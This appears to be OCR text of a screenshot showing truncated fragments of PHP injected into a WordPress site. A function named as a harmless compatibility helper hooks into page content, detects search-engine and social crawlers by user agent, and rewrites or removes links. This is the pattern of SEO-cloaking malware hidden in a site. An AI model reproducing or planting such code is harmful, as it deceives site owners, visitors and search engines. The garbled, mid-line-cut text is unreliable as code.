
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
GOLDEN HARVEST S